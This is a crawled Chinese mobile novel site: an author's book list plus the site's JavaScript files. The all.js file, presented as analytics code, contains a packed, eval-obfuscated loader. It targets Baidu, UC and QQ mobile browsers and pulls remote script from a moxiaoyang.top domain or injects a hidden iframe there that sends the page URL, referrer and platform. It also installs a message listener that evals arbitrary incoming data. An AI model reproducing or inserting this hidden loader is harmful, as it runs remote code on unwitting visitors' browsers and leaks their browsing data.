

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.dmgwx.com/author/%E4%BC%A4%E7%B4%A0%E5%8D%8E
body_size: 1166
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>作者伤素华全部小说-动漫阁文学手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script>
</head>
<body>
<header id="header" class="header dise">
	<div class="zuo"><a href="/">&nbsp;</a></div>
    <div class="zhong">伤素华</div>
    <div class="you"><a href="/user.php">&nbsp;</a></div>
    <div class="cc"></div>
</header>
<nav id="nav" class="bk">
	<ul>
    	<li><a href="/">首页</a></li>
        <li><a href="/sort/">分类</a></li>
        <li><a href="/top/">排行</a></li>
        <li><a href="/full/1/">完本</a></li>
    </ul>
    <div class="cc"></div>
</nav>
<div class="authorlist xbk">
<div class="stop fk">作者：《<font color=red>伤素华</font>》的全部小说</div>
	<ul class="fk">
		<li><a href="/sort/1_1/">[玄幻]</a><a href="/book/156838.html" class="blue">衣衫不整</a>/<a href="/author/伤素华">伤素华</a></li>
    	<li><a href="/sort/1_1/">[玄幻]</a><a href="/book/151704.html" class="blue">第N次初恋</a>/<a href="/author/伤素华">伤素华</a></li>
    	<li><a href="/sort/8_1/">[其他]</a><a href="/book/43971.html" class="blue">老牛“吃”嫩草</a>/<a href="/author/伤素华">伤素华</a></li>
    	<li><a href="/sort/8_1/">[其他]</a><a href="/book/3077.html" class="blue">呸!贱·人(重生)</a>/<a href="/author/伤素华">伤素华</a></li>
    	<li><a href="/sort/11_1/">[高辣]</a><a href="/book/268.html" class="blue">租个房，上了床(高干)</a>/<a href="/author/伤素华">伤素华</a></li>
    	<li><a href="/sort/11_1/">[高辣]</a><a href="/book/95.html" class="blue">斗破双人床(高干)</a>/<a href="/author/伤素华">伤素华</a></li>
       
    </ul>
</div>

<script>_17mb_bottom();</script>
<section id="footer">
	<a href="https://www.dmgwx.com">电脑版</a>
    <a href="/mybook.php">书架</a>
   <script>_17mb_tj();</script>
</section>
<div style="display: none;">
<script src="/js/all.js"></script>

</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://www.dmgwx.com/js/wap.js
body_size: 2657
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 350){	$("#zjgx .zjgxjj").fadeOut(500);}
	if($("#xinxi").width()-$("#xinxi .xx ul li").width() <110){$("#xinxi .xx ul li").width($("#xinxi").width()-110)}
	$("#zjlb .spage").click(function(){$("#zjlb .showpage").show(300);	$("#spagebg").css("opacity","0.7").fadeIn(500).height($("body").height());	});
	$("#spagebg").click(function(){$(this).fadeOut(700);$("#zjlb .showpage").hide(300);});
	$tjImgHight = $("#tj img").width();
	$("#tj img").height($tjImgHight*1.25);
});
$(function(){
	$("#header .you .search").click(function(){$("#search").slideToggle();	});
	$("#type").click(function(){if($("#type").text() == "书名"){$(this).html("作者");$("#searchType").val("author");}else{	$(this).html("书名");$("#searchType").val("articlename");}	});
	$("#formsearch").submit(function(){if($("#s_key").val() == "输入搜索词" || !$("#s_key").val()){alert("请输入搜索词！");return false;}});
})
$(function(){
	var b = "20px";var m = "16px"; var s = "12px";
	if($.cookie("fontSise")){font($.cookie("type"),$.cookie("fontSise"));}
	if($.cookie("light")){light($.cookie("light"));}	
	$("#b").click(function(){font("#b",b);});
	$("#m").click(function(){font("#m",m);});
	$("#s").click(function(){font("#s",s);});
	$("#light").click(function(){if($("#light").html() == "关灯"){light("off")}else{light("on");}});
});
function font(type,fontSize){
	$(type).addClass("fc").siblings().removeClass("fc");
	$.cookie("type",type,{path:'/',expires:365});
	$.cookie("fontSise",fontSize,{path:'/',expires:365});
	$("#nr").css("font-size",fontSize);
}
function light(type){
	if(type == "off"){$("#zj #light").html("开灯");$("#zj").addClass("gd");$("#zj .dise").removeClass("dise").removeClass("header").addClass("gddise").addClass("tmpc");$.cookie("light","off",{path:'/',expires:365});}
	else{$("#zj #light").html("关灯");$("#zj").removeClass("gd");$("#zj .tmpc").removeClass("gddise").addClass("dise");$("header").addClass("header");$.cookie("light","on",{path:'/',expires:365});}
}
function zuoyoufy(url){
	window.location.href = url;
}
document.writeln("<script src='\/js\/ajax.js'><\/script>");
function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}
function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		$("#shuqian").html("<span class=red>已存书签</span>");
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}
function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('.sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('成功加入书架');
			}
			else{
				window.location.href = "/login.php?url="+data[1];
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
		}
	});
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码
	document.writeln("统计代码");
}



--- FILE ---
content_type: application/javascript
request_url: https://www.dmgwx.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4569119,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


